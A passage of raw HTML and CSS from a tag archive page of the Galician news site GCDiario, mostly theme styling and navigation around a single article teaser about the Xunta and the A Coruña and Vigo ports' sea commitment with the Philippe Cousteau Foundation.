a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_24 .tdb-head-search-btn i{font-size:22px;width:55px;height:55px;line-height:55px;color:#ffffff}.tdi_24 .tdb-head-search-btn svg{width:22px}.tdi_24 .tdb-search-icon-svg{width:55px;height:55px}.tdi_24{display:inline-block}.tdi_24 .tdb-search-txt{top:0px}.tdi_24 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:460px}.tdi_24 .tdb-search-form{padding:30px 20px;border-width:0px}.tdi_24 .tdb-drop-down-search{left:auto;right:0}body .tdi_24 .tdb-drop-down-search-inner,.tdi_24 .tdb-search-form,.tdi_24 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_24 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_24 .tdb-head-search-form-btn i{font-size:7px;color:#232323}.tdi_24 .tdb-head-search-form-btn-icon{margin-left:6px;top:-1px}.tdi_24 .tdb-head-search-form-btn{padding:0 5px;color:#232323;background-color:rgba(0,0,0,0);font-family:Catamaran!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_24 .tdb-aj-search-results{border-width:0px}.tdi_24 .result-msg{padding:10px 0 15px 0;text-align:center;font-family:Catamaran!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important}.tdi_24 .tdb-head-search-btn svg,.tdi_24 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_24 .tdb-head-search-btn:hover i{color:#ff4033}.tdi_24 .tdb-head-search-btn:hover svg,.tdi_24 .tdb-head-search-btn:hover svg *{fill:#ff4033}.tdi_24 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_24 .tdb-drop-down-search-inner{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_24 .tdb-head-search-form-btn svg,.tdi_24 .tdb-head-search-form-btn svg *{fill:#232323;fill:#232323}.tdi_24 .tdb-head-search-form-btn:hover{color:#ff4033;background-color:rgba(0,0,0,0)}.tdi_24 .tdb-head-search-form-btn:hover svg,.tdi_24 .tdb-head-search-form-btn:hover svg *{fill:#ff4033;fill:#ff4033}.tdi_24 .tdb-head-search-form-btn:hover i{color:#ff4033}.tdi_24 .result-msg,.tdi_24 .result-msg a{color:#ff4033}.tdi_24 .result-msg a:hover{color:#ff4033}.tdi_24 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:12px;margin-bottom:12px}.tdi_24 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_24 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_24 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_24 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_24 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_24 .entry-thumb{background-position:center 50%}.tdi_24 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_24 .td-image-container,.ie11 .tdi_24 .td-image-container{flex:0 0 auto}.ie10 .tdi_24 .td-module-meta-info,.ie11 .tdi_24 .td-module-meta-info{flex:auto}.tdi_24 .td-post-vid-time{display:block}.tdi_24 .td-module-meta-info{padding:10px 0 0 0;border-color:#eaeaea}.tdi_24 .entry-title{margin:0px;font-family:Catamaran!important;font-size:14px!important;font-weight:700!important}.tdi_24 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_24 .td-post-category:not(.td-post-extra-category){display:none}.tdi_24 .td-read-more{display:none}.tdi_24 .td-author-date{display:none}.tdi_24 .td-post-author-name{display:none}.tdi_24 .td-post-date,.tdi_24 .td-post-author-name span{display:none}.tdi_24 .entry-review-stars{display:none}.tdi_24 .td-icon-star,.tdi_24 .td-icon-star-empty,.tdi_24 .td-icon-star-half{font-size:15px}.tdi_24 .td-module-comments{display:none}.tdi_24 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_24 .td_module_wrap:hover .td-module-title a,.tdi_24 .tdb-aj-cur-element .entry-title a{color:#ff4033!important}.tdi_24 .td-post-category{font-family:Catamaran!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:420px}.tdi_24 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_24 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_24 .td-module-container:before{bottom:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-head-search-btn i{font-size:18px}.tdi_24 .tdb-head-search-btn svg{width:18px}.tdi_24 .tdb-head-search-btn i{width:36px;height:36px;line-height:36px}.tdi_24 .tdb-search-icon-svg{width:36px;height:36px}.tdi_24 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:380px}.tdi_24 .tdb-search-form{padding:20px 20px 20px}.tdi_24 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_24 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_24 .td-module-container:before{bottom:-12px}}@media (max-width:767px){.tdi_24 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important}.tdi_24 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_24 .td_module_wrap{padding-bottom:12px;margin-bottom:12px}.tdi_24 .td-module-container:before{bottom:-12px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://gcdiario.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Buscar</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_25 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-left:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-left:2px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_26 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_26 .tdm-social-item i.td-icon-linkedin,.tdi_26 .tdm-social-item i.td-icon-pinterest,.tdi_26 .tdm-social-item i.td-icon-blogger,.tdi_26 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_26 .tdm-social-item{width:36.4px;height:36.4px;margin:0px 0px 0px 0}.tdi_26 .tdm-social-item i{line-height:36.4px}.tdi_26 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_26 .tdm-social-item i,.tds-team-member2 .tdi_26.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_26 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_26.tds-social1 .tdm-social-item:hover i{color:#ff4033}.tdi_26 .tdm-social-text{margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_26 .tdm-social-item i.td-icon-linkedin,.tdi_26 .tdm-social-item i.td-icon-pinterest,.tdi_26 .tdm-social-item i.td-icon-blogger,.tdi_26 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_26 .tdm-social-item{width:24px;height:24px}.tdi_26 .tdm-social-item i{line-height:24px}}</style><div class="tdm-social-wrapper tds-social1 tdi_26"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/GCDiario/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/GcDiario"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://gcdiario.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Protocolo de París</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: Protocolo de París</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-115943 post type-post status-publish format-standard has-post-thumbnail category-sociedad tag-cambio-climatico tag-protocolo-de-paris tag-sociedad" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/sociedad/115943-la-xunta-y-los-puertos-de-a-coruna-y-vigo-ratifican-con-la-fundacion-philippe-cousteau-su-compromiso-con-el-mar/" rel="bookmark" class="td-image-wrap" title="La Xunta y los puertos de A Coruña y Vigo ratifican con la Fundación Philippe Cousteau su «compromiso» con el mar">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2020/06/20200614195135-768x512.jpg" alt="La Xunta y los puertos de A Coruña y Vigo ratifican con la Fundación Philippe Cousteau su «compromiso» con el mar" title="La Xunta y los puertos de A Coruña y Vigo ratifican con la Fundación Philippe Cousteau su «compromiso» con el mar" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://gcdiario.com/seccion/sociedad/">SOCIEDAD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/sociedad/115943-la-xunta-y-los-puertos-de-a-coruna-y-vigo-ratifican-con-la-fundacion-philippe-cousteau-su-compromiso-con-el-mar/" rel="bookmark" title="La Xunta y los puertos de A Coruña y Vigo ratifican con la Fundación Philippe Cousteau su «compromiso» con el mar">
                            La Xunta y los puertos de A Coruña y Vigo ratifican con la Fundación Philippe Cousteau su «compromiso» con el mar                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-07-28T13:15:14+00:00" >28 julio, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/sociedad/115943-la-xunta-y-los-puertos-de-a-coruna-y-vigo-ratifican-con-la-fundacion-philippe-cousteau-su-compromiso-con-el-mar/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:var(--today-news-dark-bg)!important}</style></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_30 .tdc-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-15px;margin-right:-15px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_30,.tdi_30 .tdc-columns{flex-direction:column}}.tdi_30{margin-right:0px!important;margin-bottom:15px!important;margin-left:0px!important;padding-top:45px!important;padding-bottom:15px!important;border-color:var(--today-news-white-transparent2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-bottom:10px!important;padding-top:25px!important;padding-bottom:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_30{margin-bottom:10px!important;padding-top:35px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_30{padding-top:25px!important}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{padding-left:0px!important;border-color:var(--today-news-white-transparent2)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_32{margin-bottom:15px!important;padding-bottom:15px!important;border-width:0px 0px 1px 0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-top:-4px!important;margin-bottom:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:8px!important}}@media (max-width:767px){.tdi_33{margin-bottom:8px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row}.tdi_33 .tdb-logo-a,.tdi_33 h1{align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_33 .tdb-logo-text-title{display:none;color:var(--today-news-white);font-family:Montserrat!important;font-size:28px!important;line-height:1.3!important;font-weight:700!important;letter-spacing:-2px!important;}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-logo-text-title{font-size:24px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_33 .tdb-logo-text-title{font-size:24px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gcdiario.com/" title="Versión en castellano de Galicia Confidencial"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gcdiario.com/wp-content/uploads/2019/03/logo_gcd_light_544x180-300x99.png" src="https://gcdiario.com/wp-content/uploads/2019/10/logo_gcd_light_272x90_70.png" alt="GCDiario"  title="Versión en castellano de Galicia Confidencial"  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_34 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34{margin-bottom:6px!important}}@media (max-width:767px){.tdi_34{margin-bottom:6px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_34{text-align:left!important}.tdi_34 .tdm-descr{color:var(--today-news-light-gray);font-family:Montserrat!important;font-size:13px!important;line-height:1.3!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdm-descr{font-size:11px!important;line-height:1.25!important}}@media (max-width:767px){.tdi_34 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">GCDiario es la versión en castellano de Galicia Confidencial (GC), el diario electrónico en gallego más veterano de internet. GC lleva informando ininterrumpidamente desde el año 2003 y es el que más audiencia tiene entre los periódicos en lengua gallega.</p></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}.tdi_36{border-color:var(--today-news-white-transparent2)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_36{margin-bottom:15px!important;padding-bottom:15px!important;border-width:0px 0px 1px 0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_37 td-blm-display-vertical td-pb-border-top td_block_template_4 widget"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_37 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_37 ul li a{justify-content:flex-start}body .tdi_37 .td-blm-menu-item-txt{flex-grow:1}body .tdi_37 ul li{margin-bottom:10px}body .tdi_37 ul li:last-child{margin-bottom:0}body .tdi_37 a,body .tdi_37 .td-blm-sub-icon{color:var(--today-news-white)}body .tdi_37 li.current-menu-item>a,body .tdi_37 li.current-menu-ancestor>a,body .tdi_37 li.current-category-ancestor>a,body .tdi_37 li.current-page-ancestor>a,body .tdi_37 a:hover,body .tdi_37 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_37 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_37 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_37 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_37 a:hover>.td-blm-sub-icon{color:var(--today-news-accent)}body .tdi_37 li{font-family:Montserrat!important;font-size:14px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.3px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_37 ul li{margin-bottom:8px}body .tdi_37 ul li:last-child{margin-bottom:0}body .tdi_37 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_37 ul li{margin-bottom:7px}body .tdi_37 ul li:last-child{margin-bottom:0}body .tdi_37 li{font-size:12px!important;line-height:1.25!important}}@media (max-width:767px){body .tdi_37 ul li{margin-bottom:8px}body .tdi_37 ul li:last-child{margin-bottom:0}body .tdi_37 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_37 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45331"><a href="https://gcdiario.com/publicidad/"><span class="td-blm-menu-item-txt">PUBLICIDAD</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45319"><a href="https://gcdiario.com/quienes-somos/"><span class="td-blm-menu-item-txt">¿QUIÉNES SOMOS?</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45309"><a href="https://gcdiario.com/aviso-legal/"><span class="td-blm-menu-item-txt">AVISO LEGAL</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45328"><a href="https://gcdiario.com/cookies/"><span class="td-blm-menu-item-txt">COOKIES</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{flex-grow:0}.tdi_39{padding-right:0px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_40 tdm-inline-block td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_40" >
<style>.tdi_40{text-align:left!important}</style><p class="tdm-descr">SÍGUENOS</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_42 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-left:-8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-left:-2px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-left:-4px!important}}</style>
<style></style>
<style>.tdi_44 .tdm-social-item i{font-size:25px;vertical-align:middle}.tdi_44 .tdm-social-item i.td-icon-linkedin,.tdi_44 .tdm-social-item i.td-icon-pinterest,.tdi_44 .tdm-social-item i.td-icon-blogger,.tdi_44 .tdm-social-item i.td-icon-vimeo{font-size:20px}.tdi_44 .tdm-social-item{width:45px;height:45px;margin:5px 10px 5px 0}.tdi_44 .tdm-social-item i{line-height:45px}.tdi_44 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_44 .tdm-social-item i,.tds-team-member2 .tdi_44.tds-social1 .tdm-social-item i{color:var(--today-news-white)}.tdi_44 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_44.tds-social1 .tdm-social-item:hover i{color:var(--today-news-light-gray)}.tdi_44 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_44 .tdm-social-item i.td-icon-linkedin,.tdi_44 .tdm-social-item i.td-icon-pinterest,.tdi_44 .tdm-social-item i.td-icon-blogger,.tdi_44 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_44 .tdm-social-item{width:18px;height:18px}.tdi_44 .tdm-social-item i{line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_44 .tdm-social-item i.td-icon-linkedin,.tdi_44 .tdm-social-item i.td-icon-pinterest,.tdi_44 .tdm-social-item i.td-icon-blogger,.tdi_44 .tdm-social-item 